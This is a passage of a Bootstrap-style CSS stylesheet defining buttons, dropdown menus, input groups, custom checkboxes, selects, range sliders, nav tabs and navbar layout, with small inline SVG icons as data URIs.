	border-color: #d3d9df
}
.btn-light:not(:disabled):not(.disabled).active:focus, .btn-light:not(:disabled):not(.disabled):active:focus, .show>.btn-light.dropdown-toggle:focus {
 box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
}
.btn-dark {
	color: #fff;
	background-color: #343a40;
	border-color: #343a40
}
.btn-dark:hover {
	color: #fff;
	background-color: #23272b;
	border-color: #1d2124
}
.btn-dark.focus, .btn-dark:focus {
 box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
}
.btn-dark.disabled, .btn-dark:disabled {
	color: #fff;
	background-color: #343a40;
	border-color: #343a40
}
.btn-dark:not(:disabled):not(.disabled).active, .btn-dark:not(:disabled):not(.disabled):active, .show>.btn-dark.dropdown-toggle {
	color: #fff;
	background-color: #1d2124;
	border-color: #171a1d
}
.btn-dark:not(:disabled):not(.disabled).active:focus, .btn-dark:not(:disabled):not(.disabled):active:focus, .show>.btn-dark.dropdown-toggle:focus {
 box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
}
.btn-outline-primary {
	color: #007bff;
	background-color: transparent;
	background-image: none;
	border-color: #007bff
}
.btn-outline-primary:hover {
	color: #fff;
	background-color: #007bff;
	border-color: #007bff
}
.btn-outline-primary.focus, .btn-outline-primary:focus {
 box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5)
}
.btn-outline-primary.disabled, .btn-outline-primary:disabled {
	color: #007bff;
	background-color: transparent
}
.btn-outline-primary:not(:disabled):not(.disabled).active, .btn-outline-primary:not(:disabled):not(.disabled):active, .show>.btn-outline-primary.dropdown-toggle {
	color: #fff;
	background-color: #007bff;
	border-color: #007bff
}
.btn-outline-primary:not(:disabled):not(.disabled).active:focus, .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .show>.btn-outline-primary.dropdown-toggle:focus {
 box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5)
}
.btn-outline-secondary {
	color: #6c757d;
	background-color: transparent;
	background-image: none;
	border-color: #6c757d
}
.btn-outline-secondary:hover {
	color: #fff;
	background-color: #6c757d;
	border-color: #6c757d
}
.btn-outline-secondary.focus, .btn-outline-secondary:focus {
 box-shadow: 0 0 0 .2rem rgba(108, 117, 125, .5)
}
.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
	color: #6c757d;
	background-color: transparent
}
.btn-outline-secondary:not(:disabled):not(.disabled).active, .btn-outline-secondary:not(:disabled):not(.disabled):active, .show>.btn-outline-secondary.dropdown-toggle {
	color: #fff;
	background-color: #6c757d;
	border-color: #6c757d
}
.btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .show>.btn-outline-secondary.dropdown-toggle:focus {
 box-shadow: 0 0 0 .2rem rgba(108, 117, 125, .5)
}
.btn-outline-success {
	color: #28a745;
	background-color: transparent;
	background-image: none;
	border-color: #28a745
}
.btn-outline-success:hover {
	color: #fff;
	background-color: #28a745;
	border-color: #28a745
}
.btn-outline-success.focus, .btn-outline-success:focus {
 box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}
.btn-outline-success.disabled, .btn-outline-success:disabled {
	color: #28a745;
	background-color: transparent
}
.btn-outline-success:not(:disabled):not(.disabled).active, .btn-outline-success:not(:disabled):not(.disabled):active, .show>.btn-outline-success.dropdown-toggle {
	color: #fff;
	background-color: #28a745;
	border-color: #28a745
}
.btn-outline-success:not(:disabled):not(.disabled).active:focus, .btn-outline-success:not(:disabled):not(.disabled):active:focus, .show>.btn-outline-success.dropdown-toggle:focus {
 box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}
.btn-outline-info {
	color: #17a2b8;
	background-color: transparent;
	background-image: none;
	border-color: #17a2b8
}
.btn-outline-info:hover {
	color: #fff;
	background-color: #17a2b8;
	border-color: #17a2b8
}
.btn-outline-info.focus, .btn-outline-info:focus {
 box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
}
.btn-outline-info.disabled, .btn-outline-info:disabled {
	color: #17a2b8;
	background-color: transparent
}
.btn-outline-info:not(:disabled):not(.disabled).active, .btn-outline-info:not(:disabled):not(.disabled):active, .show>.btn-outline-info.dropdown-toggle {
	color: #fff;
	background-color: #17a2b8;
	border-color: #17a2b8
}
.btn-outline-info:not(:disabled):not(.disabled).active:focus, .btn-outline-info:not(:disabled):not(.disabled):active:focus, .show>.btn-outline-info.dropdown-toggle:focus {
 box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
}
.btn-outline-warning {
	color: #ffc107;
	background-color: transparent;
	background-image: none;
	border-color: #ffc107
}
.btn-outline-warning:hover {
	color: #212529;
	background-color: #ffc107;
	border-color: #ffc107
}
.btn-outline-warning.focus, .btn-outline-warning:focus {
 box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}
.btn-outline-warning.disabled, .btn-outline-warning:disabled {
	color: #ffc107;
	background-color: transparent
}
.btn-outline-warning:not(:disabled):not(.disabled).active, .btn-outline-warning:not(:disabled):not(.disabled):active, .show>.btn-outline-warning.dropdown-toggle {
	color: #212529;
	background-color: #ffc107;
	border-color: #ffc107
}
.btn-outline-warning:not(:disabled):not(.disabled).active:focus, .btn-outline-warning:not(:disabled):not(.disabled):active:focus, .show>.btn-outline-warning.dropdown-toggle:focus {
 box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}
.btn-outline-danger {
	color: #dc3545;
	background-color: transparent;
	background-image: none;
	border-color: #dc3545
}
.btn-outline-danger:hover {
	color: #fff;
	background-color: #dc3545;
	border-color: #dc3545
}
.btn-outline-danger.focus, .btn-outline-danger:focus {
 box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}
.btn-outline-danger.disabled, .btn-outline-danger:disabled {
	color: #dc3545;
	background-color: transparent
}
.btn-outline-danger:not(:disabled):not(.disabled).active, .btn-outline-danger:not(:disabled):not(.disabled):active, .show>.btn-outline-danger.dropdown-toggle {
	color: #fff;
	background-color: #dc3545;
	border-color: #dc3545
}
.btn-outline-danger:not(:disabled):not(.disabled).active:focus, .btn-outline-danger:not(:disabled):not(.disabled):active:focus, .show>.btn-outline-danger.dropdown-toggle:focus {
 box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}
.btn-outline-light {
	color: #f8f9fa;
	background-color: transparent;
	background-image: none;
	border-color: #f8f9fa
}
.btn-outline-light:hover {
	color: #212529;
	background-color: #f8f9fa;
	border-color: #f8f9fa
}
.btn-outline-light.focus, .btn-outline-light:focus {
 box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
}
.btn-outline-light.disabled, .btn-outline-light:disabled {
	color: #f8f9fa;
	background-color: transparent
}
.btn-outline-light:not(:disabled):not(.disabled).active, .btn-outline-light:not(:disabled):not(.disabled):active, .show>.btn-outline-light.dropdown-toggle {
	color: #212529;
	background-color: #f8f9fa;
	border-color: #f8f9fa
}
.btn-outline-light:not(:disabled):not(.disabled).active:focus, .btn-outline-light:not(:disabled):not(.disabled):active:focus, .show>.btn-outline-light.dropdown-toggle:focus {
 box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
}
.btn-outline-dark {
	color: #343a40;
	background-color: transparent;
	background-image: none;
	border-color: #343a40
}
.btn-outline-dark:hover {
	color: #fff;
	background-color: #343a40;
	border-color: #343a40
}
.btn-outline-dark.focus, .btn-outline-dark:focus {
 box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
}
.btn-outline-dark.disabled, .btn-outline-dark:disabled {
	color: #343a40;
	background-color: transparent
}
.btn-outline-dark:not(:disabled):not(.disabled).active, .btn-outline-dark:not(:disabled):not(.disabled):active, .show>.btn-outline-dark.dropdown-toggle {
	color: #fff;
	background-color: #343a40;
	border-color: #343a40
}
.btn-outline-dark:not(:disabled):not(.disabled).active:focus, .btn-outline-dark:not(:disabled):not(.disabled):active:focus, .show>.btn-outline-dark.dropdown-toggle:focus {
 box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
}
.btn-link {
	font-weight: 400;
	color: #007bff;
	background-color: transparent
}
.btn-link:hover {
	color: #0056b3;
	text-decoration: underline;
	background-color: transparent;
	border-color: transparent
}
.btn-link.focus, .btn-link:focus {
	text-decoration: underline;
	border-color: transparent;
	box-shadow: none
}
.btn-link.disabled, .btn-link:disabled {
	color: #6c757d;
	pointer-events: none
}
.btn-group-lg>.btn, .btn-lg {
 padding: .5rem 1rem;
	font-size: 1.25rem;
	line-height: 1.5;
 border-radius: .3rem
}
.btn-group-sm>.btn, .btn-sm {
 padding: .25rem .5rem;
 font-size: .875rem;
	line-height: 1.5;
 border-radius: .2rem
}
.btn-block {
	display: block;
	width: 100%
}
.btn-block+.btn-block {
 margin-top: .5rem
}
input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block {
	width: 100%
}
.fade {
	transition: opacity .15s linear
}
 @media screen and (prefers-reduced-motion:reduce) {
.fade {
	transition: none
}
}
.fade:not(.show) {
	opacity: 0
}
.collapse:not(.show) {
	display: none
}
.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	transition: height .35s ease
}
 @media screen and (prefers-reduced-motion:reduce) {
.collapsing {
	transition: none
}
}
.dropdown, .dropleft, .dropright, .dropup {
	position: relative
}
.dropdown-toggle::after {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: .255em;
	vertical-align: .255em;
	content: "";
	border-top: .3em solid;
	border-right: .3em solid transparent;
	border-bottom: 0;
	border-left: .3em solid transparent
}
.dropdown-toggle:empty::after {
	margin-left: 0
}
.utf_dropdown_menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 10rem;
 padding: .5rem 0;
 margin: .125rem 0 0;
	font-size: 1rem;
	color: #212529;
	text-align: left;
	list-style: none;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid rgba(0, 0, 0, .15);
 border-radius: .25rem
}
.utf_dropdown_menu-right {
	right: 0;
	left: auto
}
.dropup .utf_dropdown_menu {
	top: auto;
	bottom: 100%;
	margin-top: 0;
 margin-bottom: .125rem
}
.dropup .dropdown-toggle::after {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: .255em;
	vertical-align: .255em;
	content: "";
	border-top: 0;
	border-right: .3em solid transparent;
	border-bottom: .3em solid;
	border-left: .3em solid transparent
}
.dropup .dropdown-toggle:empty::after {
	margin-left: 0
}
.dropright .utf_dropdown_menu {
	top: 0;
	right: auto;
	left: 100%;
	margin-top: 0;
 margin-left: .125rem
}
.dropright .dropdown-toggle::after {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: .255em;
	vertical-align: .255em;
	content: "";
	border-top: .3em solid transparent;
	border-right: 0;
	border-bottom: .3em solid transparent;
	border-left: .3em solid
}
.dropright .dropdown-toggle:empty::after {
	margin-left: 0
}
.dropright .dropdown-toggle::after {
	vertical-align: 0
}
.dropleft .utf_dropdown_menu {
	top: 0;
	right: 100%;
	left: auto;
	margin-top: 0;
 margin-right: .125rem
}
.dropleft .dropdown-toggle::after {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: .255em;
	vertical-align: .255em;
	content: ""
}
.dropleft .dropdown-toggle::after {
	display: none
}
.dropleft .dropdown-toggle::before {
	display: inline-block;
	width: 0;
	height: 0;
	margin-right: .255em;
	vertical-align: .255em;
	content: "";
	border-top: .3em solid transparent;
	border-right: .3em solid;
	border-bottom: .3em solid transparent
}
.dropleft .dropdown-toggle:empty::after {
	margin-left: 0
}
.dropleft .dropdown-toggle::before {
	vertical-align: 0
}
.utf_dropdown_menu[x-placement^=bottom], .utf_dropdown_menu[x-placement^=left], .utf_dropdown_menu[x-placement^=right], .utf_dropdown_menu[x-placement^=top] {
	right: auto;
	bottom: auto
}
.dropdown-divider {
	height: 0;
 margin: .5rem 0;
	overflow: hidden;
	border-top: 1px solid #e9ecef
}
.dropdown-item {
	display: block;
	width: 100%;
 padding: .25rem 1.5rem;
	clear: both;
	font-weight: 400;
	color: #212529;
	text-align: inherit;
	white-space: nowrap;
	background-color: transparent;
	border: 0
}
.dropdown-item:focus, .dropdown-item:hover {
	color: #16181b;
	text-decoration: none;
	background-color: #f8f9fa
}
.dropdown-item.active, .dropdown-item:active {
	color: #fff;
	text-decoration: none;
	background-color: #007bff
}
.dropdown-item.disabled, .dropdown-item:disabled {
	color: #6c757d;
	background-color: transparent
}
.utf_dropdown_menu.show {
	display: block
}
.dropdown-header {
	display: block;
 padding: .5rem 1.5rem;
	margin-bottom: 0;
 font-size: .875rem;
	color: #6c757d;
	white-space: nowrap
}
.dropdown-item-text {
	display: block;
 padding: .25rem 1.5rem;
	color: #212529
}
.btn-group, .btn-group-vertical {
	position: relative;
	display: -ms-inline-flexbox;
	display: inline-flex;
	vertical-align: middle
}
.btn-group-vertical>.btn, .btn-group>.btn {
	position: relative;
	-ms-flex: 0 1 auto;
	flex: 0 1 auto
}
.btn-group-vertical>.btn:hover, .btn-group>.btn:hover {
	z-index: 1
}
.btn-group-vertical>.btn.active, .btn-group-vertical>.btn:active, .btn-group-vertical>.btn:focus, .btn-group>.btn.active, .btn-group>.btn:active, .btn-group>.btn:focus {
	z-index: 1
}
.btn-group .btn+.btn, .btn-group .btn+.btn-group, .btn-group .btn-group+.btn, .btn-group .btn-group+.btn-group, .btn-group-vertical .btn+.btn, .btn-group-vertical .btn+.btn-group, .btn-group-vertical .btn-group+.btn, .btn-group-vertical .btn-group+.btn-group {
	margin-left: -1px
}
.btn-toolbar {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-pack: start;
	justify-content: flex-start
}
.btn-toolbar .input-group {
	width: auto
}
.btn-group>.btn:first-child {
	margin-left: 0
}
.btn-group>.btn-group:not(:last-child)>.btn, .btn-group>.btn:not(:last-child):not(.dropdown-toggle) {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}
.btn-group>.btn-group:not(:first-child)>.btn, .btn-group>.btn:not(:first-child) {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}
.dropdown-toggle-split {
 padding-right: .5625rem;
 padding-left: .5625rem
}
.dropdown-toggle-split::after, .dropright .dropdown-toggle-split::after, .dropup .dropdown-toggle-split::after {
	margin-left: 0
}
.dropleft .dropdown-toggle-split::before {
	margin-right: 0
}
.btn-group-sm>.btn+.dropdown-toggle-split, .btn-sm+.dropdown-toggle-split {
 padding-right: .375rem;
 padding-left: .375rem
}
.btn-group-lg>.btn+.dropdown-toggle-split, .btn-lg+.dropdown-toggle-split {
 padding-right: .75rem;
 padding-left: .75rem
}
.btn-group-vertical {
	-ms-flex-direction: column;
	flex-direction: column;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-pack: center;
	justify-content: center
}
.btn-group-vertical .btn, .btn-group-vertical .btn-group {
	width: 100%
}
.btn-group-vertical>.btn+.btn, .btn-group-vertical>.btn+.btn-group, .btn-group-vertical>.btn-group+.btn, .btn-group-vertical>.btn-group+.btn-group {
	margin-top: -1px;
	margin-left: 0
}
.btn-group-vertical>.btn-group:not(:last-child)>.btn, .btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle) {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}
.btn-group-vertical>.btn-group:not(:first-child)>.btn, .btn-group-vertical>.btn:not(:first-child) {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}
.btn-group-toggle>.btn, .btn-group-toggle>.btn-group>.btn {
	margin-bottom: 0
}
.btn-group-toggle>.btn input[type=checkbox], .btn-group-toggle>.btn input[type=radio], .btn-group-toggle>.btn-group>.btn input[type=checkbox], .btn-group-toggle>.btn-group>.btn input[type=radio] {
	position: absolute;
	clip: rect(0, 0, 0, 0);
	pointer-events: none
}
.input-group {
	position: relative;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-align: stretch;
	align-items: stretch;
	width: 100%
}
.input-group>.custom-file, .input-group>.custom-select, .input-group>.form-control {
	position: relative;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	width: 1%;
	margin-bottom: 0
}
.input-group>.custom-file:focus, .input-group>.custom-select:focus, .input-group>.form-control:focus {
	z-index: 3
}
.input-group>.custom-file+.custom-file, .input-group>.custom-file+.custom-select, .input-group>.custom-file+.form-control, .input-group>.custom-select+.custom-file, .input-group>.custom-select+.custom-select, .input-group>.custom-select+.form-control, .input-group>.form-control+.custom-file, .input-group>.form-control+.custom-select, .input-group>.form-control+.form-control {
	margin-left: -1px
}
.input-group>.custom-select:not(:last-child), .input-group>.form-control:not(:last-child) {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}
.input-group>.custom-select:not(:first-child), .input-group>.form-control:not(:first-child) {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}
.input-group>.custom-file {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center
}
.input-group>.custom-file:not(:last-child) .custom-file-label, .input-group>.custom-file:not(:last-child) .custom-file-label::after {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}
.input-group>.custom-file:not(:first-child) .custom-file-label {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}
.input-group-append, .input-group-prepend {
	display: -ms-flexbox;
	display: flex
}
.input-group-append .btn, .input-group-prepend .btn {
	position: relative;
	z-index: 2
}
.input-group-append .btn+.btn, .input-group-append .btn+.input-group-text, .input-group-append .input-group-text+.btn, .input-group-append .input-group-text+.input-group-text, .input-group-prepend .btn+.btn, .input-group-prepend .btn+.input-group-text, .input-group-prepend .input-group-text+.btn, .input-group-prepend .input-group-text+.input-group-text {
	margin-left: -1px
}
.input-group-prepend {
	margin-right: -1px
}
.input-group-append {
	margin-left: -1px
}
.input-group-text {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	align-items: center;
 padding: .375rem .75rem;
	margin-bottom: 0;
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.5;
	color: #495057;
	text-align: center;
	white-space: nowrap;
	background-color: #e9ecef;
	border: 1px solid #ced4da;
 border-radius: .25rem
}
.input-group-text input[type=checkbox], .input-group-text input[type=radio] {
	margin-top: 0
}
.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle), .input-group>.input-group-append:last-child>.input-group-text:not(:last-child), .input-group>.input-group-append:not(:last-child)>.btn, .input-group>.input-group-append:not(:last-child)>.input-group-text, .input-group>.input-group-prepend>.btn, .input-group>.input-group-prepend>.input-group-text {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}
.input-group>.input-group-append>.btn, .input-group>.input-group-append>.input-group-text, .input-group>.input-group-prepend:first-child>.btn:not(:first-child), .input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child), .input-group>.input-group-prepend:not(:first-child)>.btn, .input-group>.input-group-prepend:not(:first-child)>.input-group-text {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}
.custom-control {
	position: relative;
	display: block;
	min-height: 1.5rem;
	padding-left: 1.5rem
}
.custom-control-inline {
	display: -ms-inline-flexbox;
	display: inline-flex;
	margin-right: 1rem
}
.custom-control-input {
	position: absolute;
	z-index: -1;
	opacity: 0
}
.custom-control-input:checked~.custom-control-label::before {
	color: #fff;
	background-color: #007bff
}
.custom-control-input:focus~.custom-control-label::before {
 box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(0, 123, 255, .25)
}
.custom-control-input:active~.custom-control-label::before {
	color: #fff;
	background-color: #b3d7ff
}
.custom-control-input:disabled~.custom-control-label {
	color: #6c757d
}
.custom-control-input:disabled~.custom-control-label::before {
	background-color: #e9ecef
}
.custom-control-label {
	position: relative;
	margin-bottom: 0
}
.custom-control-label::before {
	position: absolute;
 top: .25rem;
	left: -1.5rem;
	display: block;
	width: 1rem;
	height: 1rem;
	pointer-events: none;
	content: "";
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-color: #dee2e6
}
.custom-control-label::after {
	position: absolute;
 top: .25rem;
	left: -1.5rem;
	display: block;
	width: 1rem;
	height: 1rem;
	content: "";
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 50% 50%
}
.custom-checkbox .custom-control-label::before {
 border-radius: .25rem
}
.custom-checkbox .custom-control-input:checked~.custom-control-label::before {
	background-color: #007bff
}
.custom-checkbox .custom-control-input:checked~.custom-control-label::after {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")
}
.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before {
	background-color: #007bff
}
.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")
}
.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before {
	background-color: rgba(0, 123, 255, .5)
}
.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before {
	background-color: rgba(0, 123, 255, .5)
}
.custom-radio .custom-control-label::before {
	border-radius: 50%
}
.custom-radio .custom-control-input:checked~.custom-control-label::before {
	background-color: #007bff
}
.custom-radio .custom-control-input:checked~.custom-control-label::after {
	background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")
}
.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before {
	background-color: rgba(0, 123, 255, .5)
}
.custom-select {
	display: inline-block;
	width: 100%;
	height: calc(2.25rem + 2px);
 padding: .375rem 1.75rem .375rem .75rem;
	line-height: 1.5;
	color: #495057;
	vertical-align: middle;
 background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;
	background-size: 8px 10px;
	border: 1px solid #ced4da;
 border-radius: .25rem;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none
}
.custom-select:focus {
	border-color: #80bdff;
	outline: 0;
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, .075), 0 0 5px rgba(128, 189, 255, .5)
}
 .custom-select:focus::-ms-value {
 color: #495057;
 background-color: #fff
}
.custom-select[multiple], .custom-select[size]:not([size="1"]) {
	height: auto;
 padding-right: .75rem;
	background-image: none
}
.custom-select:disabled {
	color: #6c757d;
	background-color: #e9ecef
}
 .custom-select::-ms-expand {
 opacity: 0
}
.custom-select-sm {
	height: calc(1.8125rem + 2px);
 padding-top: .375rem;
 padding-bottom: .375rem;
	font-size: 75%
}
.custom-select-lg {
	height: calc(2.875rem + 2px);
 padding-top: .375rem;
 padding-bottom: .375rem;
	font-size: 125%
}
.custom-file {
	position: relative;
	display: inline-block;
	width: 100%;
	height: calc(2.25rem + 2px);
	margin-bottom: 0
}
.custom-file-input {
	position: relative;
	z-index: 2;
	width: 100%;
	height: calc(2.25rem + 2px);
	margin: 0;
	opacity: 0
}
.custom-file-input:focus~.custom-file-label {
	border-color: #80bdff;
 box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)
}
.custom-file-input:focus~.custom-file-label::after {
	border-color: #80bdff
}
.custom-file-input:lang(en)~.custom-file-label::after {
	content: "Browse"
}
.custom-file-label {
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	z-index: 1;
	height: calc(2.25rem + 2px);
 padding: .375rem .75rem;
	line-height: 1.5;
	color: #495057;
	background-color: #fff;
	border: 1px solid #ced4da;
 border-radius: .25rem
}
.custom-file-label::after {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	z-index: 3;
	display: block;
	height: 2.25rem;
 padding: .375rem .75rem;
	line-height: 1.5;
	color: #495057;
	content: "Browse";
	background-color: #e9ecef;
	border-left: 1px solid #ced4da;
 border-radius: 0 .25rem .25rem 0
}
.custom-range {
	width: 100%;
	padding-left: 0;
	background-color: transparent;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none
}
.custom-range:focus {
	outline: 0
}
 .custom-range::-moz-focus-outer {
 border: 0
}
 .custom-range::-webkit-slider-thumb {
 width: 1rem;
 height: 1rem;
 margin-top: -.25rem;
 background-color: #007bff;
 border: 0;
 border-radius: 1rem;
 -webkit-appearance: none;
 appearance: none
}
 .custom-range::-webkit-slider-thumb:focus {
 outline: 0;
 box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(0, 123, 255, .25)
}
 .custom-range::-webkit-slider-thumb:active {
 background-color: #b3d7ff
}
 .custom-range::-webkit-slider-runnable-track {
 width: 100%;
 height: .5rem;
 color: transparent;
 cursor: pointer;
 background-color: #dee2e6;
 border-color: transparent;
 border-radius: 1rem
}
 .custom-range::-moz-range-thumb {
 width: 1rem;
 height: 1rem;
 background-color: #007bff;
 border: 0;
 border-radius: 1rem;
 -moz-appearance: none;
 appearance: none
}
 .custom-range::-moz-range-thumb:focus {
 outline: 0;
 box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(0, 123, 255, .25)
}
 .custom-range::-moz-range-thumb:active {
 background-color: #b3d7ff
}
 .custom-range::-moz-range-track {
 width: 100%;
 height: .5rem;
 color: transparent;
 cursor: pointer;
 background-color: #dee2e6;
 border-color: transparent;
 border-radius: 1rem
}
 .custom-range::-ms-thumb {
 width: 1rem;
 height: 1rem;
 background-color: #007bff;
 border: 0;
 border-radius: 1rem;
 appearance: none
}
 .custom-range::-ms-thumb:focus {
 outline: 0;
 box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(0, 123, 255, .25)
}
 .custom-range::-ms-thumb:active {
 background-color: #b3d7ff
}
 .custom-range::-ms-track {
 width: 100%;
 height: .5rem;
 color: transparent;
 cursor: pointer;
 background-color: transparent;
 border-color: transparent;
 border-width: .5rem
}
 .custom-range::-ms-fill-lower {
 background-color: #dee2e6;
 border-radius: 1rem
}
 .custom-range::-ms-fill-upper {
 margin-right: 15px;
 background-color: #dee2e6;
 border-radius: 1rem
}
.nav {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding-left: 0;
	margin-bottom: 0;
	list-style: none
}
.nav-link {
	display: block;
 padding: .5rem 1rem
}
.nav-link:focus, .nav-link:hover {
	text-decoration: none
}
.nav-link.disabled {
	color: #6c757d
}
.nav-tabs {
	border-bottom: 1px solid #dee2e6
}
.nav-tabs .nav-item {
	margin-bottom: -1px
}
.nav-tabs .nav-link {
	border: 1px solid transparent;
 border-top-left-radius: .25rem;
 border-top-right-radius: .25rem
}
.nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {
	border-color: #e9ecef #e9ecef #dee2e6
}
.nav-tabs .nav-link.disabled {
	color: #6c757d;
	background-color: transparent;
	border-color: transparent
}
.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {
	color: #495057;
	background-color: #fff;
	border-color: #dee2e6 #dee2e6 #fff
}
.nav-tabs .utf_dropdown_menu {
	margin-top: -1px;
	border-top-left-radius: 0;
	border-top-right-radius: 0
}
.nav-pills .nav-link {
 border-radius: .25rem
}
.nav-pills .nav-link.active, .nav-pills .show>.nav-link {
	color: #fff;
	background-color: #007bff
}
.nav-fill .nav-item {
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	text-align: center
}
.nav-justified .nav-item {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-ms-flex-positive: 1;
	flex-grow: 1;
	text-align: center
}
.tab-content>.tab-pane {
	display: none
}
.tab-content>.active {
	display: block
}
.navbar {
	position: relative;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: justify;
	justify-content: space-between;
 padding: .5rem 1rem
}
.navbar>.container, .navbar>.container-fluid {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-pack: justify;
	justify-content: space-between
}
.navbar-brand {
	display: inline-block;
 padding-top: .3125rem;
 padding-bottom: .3125rem;
	margin-right: 1rem;
	font-size: 1.25rem;
	line-height: inherit;
	white-space: nowrap
}
.navbar-brand:focus, .navbar-brand:hover {
	text-decoration: none
}
.navbar-nav {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	padding-left: 0;
	margin-bottom: 0;
	list-style: none
}
.navbar-nav .nav-link {
	padding-right: 0;
	padding-left: 0
}
.navbar-nav .utf_dropdown_menu {
	position: static;
	float: none
}
.navbar-text {
	display: inline-block;
 padding-top: .5rem;
 padding-bottom: .5rem
}
.navbar-collapse {
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-ms-flex-align: center;
	align-items: center
}
.navbar-toggler {
 padding: .25rem .75rem;
	font-size: 1.25rem;
	line-height: 1;
	background-color: transparent;
	border: 1px solid transparent;
 border-radius: .25rem
}
.navbar-toggler:focus, .navbar-toggler:hover {
	text-decoration: none
}
.navbar-toggler:not(:disabled):not(.disabled) {
	cursor: pointer
}
.navbar-toggler-icon {
	display: inline-block;
	width: 1.5em;
	height: 1.5em;
	vertical-align: middle;
	content: "";
	background: no-repeat center center;
	background-size: 100% 100%
}
 @media (max-width:575.98px) {
